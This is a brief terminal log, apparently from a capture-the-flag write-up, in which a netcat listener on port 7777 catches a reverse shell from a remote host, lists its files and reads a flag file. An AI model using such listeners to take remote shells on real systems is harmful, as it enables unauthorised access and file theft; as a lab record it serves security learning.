 root@VM-24-5-ubuntu:~/test# nc -lvvp 7777
listening on [any] 7777 ...
101.42.5.167: inverse host lookup failed: Unknown host
connect to [10.0.24.5] from (UNKNOWN) [101.42.5.167] 48754
# ls
ls
1.txt  app.py  www.zip
# cat /flag
cat /flag
asdfghjk
#